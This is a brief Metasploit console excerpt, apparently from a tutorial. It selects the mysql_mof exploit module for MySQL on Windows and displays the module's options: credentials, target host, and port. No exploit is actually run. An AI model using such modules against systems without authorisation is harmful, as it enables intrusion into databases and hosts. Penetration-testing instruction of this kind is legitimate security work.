 msf > use exploit/windows/mysql/mysql_mof
msf exploit(windows/mysql/mysql_mof) > show options
Module options (exploit/windows/mysql/mysql_mof):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
RHOST yes The target address
RPORT 3306 yes The target port (TCP)
USERNAME yes The username to authenticate as
Exploit target:
Id Name
-- ----
0 MySQL on Windows prior to Vista
msf exploit(windows/mysql/mysql_mof) >